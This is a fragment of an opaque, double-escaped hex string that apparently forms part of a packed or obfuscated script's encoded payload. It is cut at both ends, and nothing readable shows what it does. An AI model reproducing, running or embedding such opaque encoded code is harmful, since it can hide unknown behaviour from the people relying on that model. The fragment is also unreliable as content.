c\x78\x5c\x5c\x6f\x5c\x5c\x31\x66\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x70\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x31\x31\x5c\x5c\x74\x5c\x5c\x31\x39\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x31\x31\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x31\x31\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x31\x77\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x31\x31\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x76\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x31\x31\x5c\x5c\x74\x5c\x5c\x31\x39\x5c\x5c\x76\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x31\x31\x5c\x5c\x74\x5c\x5c\x31\x39\x5c\x5c\x76\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x31\x70\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x59\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x31\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x4f\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x4f\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x76\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x31\x69\x5c\x5c\x76\x5c\x5c\x31\x6d\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x31\x77\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x31\x74\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x46\x5c\x5c\x31\x74\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x74\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x71\x5c\x5c\x31\x6e\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x31\x32\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x31\x32\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x32\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x70\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x66\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x59\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x31\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x31\x64\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x4f\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x4f\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\